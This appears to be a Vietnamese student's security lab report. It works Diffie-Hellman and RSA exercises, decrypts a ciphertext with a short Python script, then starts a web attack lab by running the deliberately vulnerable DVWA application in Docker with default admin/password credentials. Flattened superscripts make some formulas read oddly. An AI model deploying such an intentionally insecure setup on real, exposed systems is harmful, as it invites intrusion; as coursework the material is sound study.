

Câu 5: Tìm hiểu giải thuật Diffie-Hellman và RSA

Tìm hiểu giải thuật Diffie-Hellman trao đổi khóa bí mật qua [video](https://www.youtube.com/watch?v=M-0qt6tdHzk). Tìm khóa bí mật sk, với g = 23, p=5, a=4 (khóa bí mật của Alice), b=10 (khóa bí mật của Bob).

Để tính khóa bí mật chung (shared secret key) trong giao thức trao đổi khóa Diffie-Hellman, chúng ta sử dụng các thông số như sau:

p: Mô-đun prime (5)

g: Phần tử nguyên thủy (23) a: Khóa bí mật của Alice (4) b: Khóa bí mật của Bob (10)

Theo giao thức Diffie-Hellman, cả Alice và Bob sẽ thực hiện các bước sau: Alice tính *A=ga* mod  *p*

Bob tính *B=gb* mod  *p*

Cả hai cùng trao đổi giá trị A và B Alice tính *sk=Ba* mod *p*

Bob tính *sk=Ab* mod *p*

Ta bắt đầu tính toán:

Bước 1 (Alice tính *A*): *A=ga* mod *p=234* mod *5 A* = 1 mod 5

Bước 2 (Bob tính *B*): *B=gb mod p=2310 mod 5 B* = 4 mod 5

Sau khi trao đổi giá trị A và B:

Bước 4 (Alice tính *sk*): *sk = Ba mod p = 44 mod 5 sk* = 1 mod 5

Bước 5 (Bob tính *sk*): *sk = Ab mod p=110 mod 5 sk* = 1 mod 5

Vì *sk* của cả hai đều bằng 1, đó chính là khóa bí mật chung (shared secret key). Trong trường hợp này, giá trị của *sk* bằng 1.

Khóa bí mật sk= 1

Có thể tìm hiểu thêm về giải thuật Diffie-Hellman qua [video](https://www.youtube.com/watch?v=NmM9HA2MQGI) sau.

Truy cập đến địa chỉ <http://people.cs.pitt.edu/~kirk/cs1501/notes/rsademo/index.html>để tạo khóa, mã hóa, giải mã sử dụng giải thuật RSA. Sau đó mô tả ngắn gọn cách RSA tạo khóa, mã hóa và giải mã.

Mô tả cách RSA tạo khoá, mã hoá, giải mã

**RSA** là một thuật toán mã hóa và giải mã dựa trên khóa công khai **(public key)** và khóa bí mật **(private key)**. Quá trình trong **RSA** bao gồm ba bước chính: tạo khóa, mã hóa và giải mã.

- **Tạo Khóa (Key Generation):**

Chọn hai số nguyên tố lớn ngẫu nhiên **p** và **q**.

Tính tích của hai số nguyên tố này: n = p * q. Đây là modulus. Tính hàm Euler của n: **phi(n) = (p - 1) * (q - 1).**

Chọn một số nguyên **e (1 < e < phi(n))** sao cho **e** và **phi(n)** là số nguyên tố cùng nhau và được sử dụng làm khóa công khai.

Tìm số nguyên **d** sao cho **(d * e) mod phi(n) = 1**. Số **d** được sử dụng làm khóa bí mật.

**Mã Hóa (Encryption):**

Dùng khóa công khai **(e, n)**, chuyển đổi thông điệp **(plaintext)** thành **cipher text** bằng cách sử dụng công thức: **ciphertext = (plaintext^e) mod n.**

**Giải Mã (Decryption):**

Sử dụng khóa bí mật **(d, n),** giải mã cipher text để nhận lại **plaintext** ban đầu bằng công thức: **plaintext = (ciphertext^d) mod n.**

**- Tóm lại:**

Khóa công khai **(public key):** Gồm hai thành phần **(e, n)** được chia sẻ với người dùng khác để mã hóa thông điệp.

Khóa bí mật **(private key):** Gồm hai thành phần **(d, n)** được bảo mật, chỉ người nhận có thể sử dụng để giải mã thông điệp đã được mã hóa.

**RSA** dựa trên tính khó của việc phân tích một số nguyên lớn thành các thừa số nguyên tố. An toàn của thuật toán dựa trên khả năng tính toán nhanh chóng khi mã hóa nhưng rất khó để giải mã mà không có khóa bí mật tương ứng.

Với p = 23, q = 41, e = 7 giải mã dữ liệu đã được mã sử dụng RSA sau: ”171 ,362 ,466 ,50 ,333 ,913

,429 ,50 ,547 ,466 ,906 ,554 ,809 ,91 ,736 ,906 ,24 ,118”. Trong đó các con số là mã unicode của các kí tự được mã hóa.

**PHÂN TÍCH ĐỀ BÀI**

Để giải mã dữ liệu đã được mã hóa sử dụng **RSA**, chúng ta sẽ sử dụng khóa công khai **(e, n)** và khóa bí mật **(d, n)** đã được tạo từ p và q cho trước.

Trước tiên, chúng ta cần tính **n**, **phi(n)**, và **d** từ **p** và **q**:

p = 23

**q = 41**

e = 7

Tính **n**: **n = p * q = 23 * 41 = 943**

Tính phi(n): phi(n) = (p - 1) * (q - 1) = 22 * 40 = 880

Tìm **d**: Để tìm **d**, ta cần tìm số nguyên **d** sao cho **(d * e) mod phi(n) = 1**. Sử dụng thuật toán Euclid mở rộng hoặc thuật toán dùng lũy thừa nhanh để tính **d**. Trong trường hợp này, giả sử **d = 503**.

Sau khi có khóa bí mật **(d, n**), chúng ta có thể giải mã dữ liệu đã được mã hóa.

Dữ liệu đã được mã hóa: **[171, 362, 466, 50, 333, 913, 429, 50, 547, 466, 906, 554, 809, 91, 736, 906, 24,**

118]

Sử dụng khóa bí mật **(d, n)**, ta sẽ giải mã từng số trong dãy mã hóa để nhận lại các ký tự tương ứng theo mã Unicode:

Tạo tập tin giải mã: **$nano aes_RSA.py**

ciphertext = [171, 362, 466, 50, 333, 913, 429, 50, 547, 466, 906, 554, 809, 91, 736, 906, 24, 118]

d = 503

n = 943

plaintext = ""

for num in ciphertext: decrypted_num = (num ** d) % n plaintext += chr(decrypted_num)

print(plaintext)

Copy đoạn code bên trên paste vào tập tin vừa tạo



Thực thi chương trình: $**./lab03_04/bin/python aes_RSA.py**



Kết quả là: **Can Tho University**

---HẾT---

# LAB 4

**Web Attack and Defense**

Tên: Lê Hoài Linh

MSSV: 0950080129

Lớp 09CNPM3

Link Youtube : <https://www.youtube.com/@LinhLeHoai-mu4xi/videos>

**Câu 1: Cài đặt Damn Vulnerable Web Application (DVWA) trên Kali Linux**

- Cài đặt docker

sudo apt update

sudo apt install -y docker.io

sudo systemctl enable docker --now

- Thêm người dùng vào nhóm docker; log out và log in lại vào kali

sudo usermod -aG docker $USER







- Tải và thực thi image của DVWA từ Docker Hub

docker run --rm -it -p 80:80 vulnerables/web-dvwa



- Truy cập vào DVWA ở địa chỉ <http://localhost>; đăng nhập với tài khoản admin/password



- Chọn “Create/Reset Database”; sau đó đăng nhập lại vào DVWA



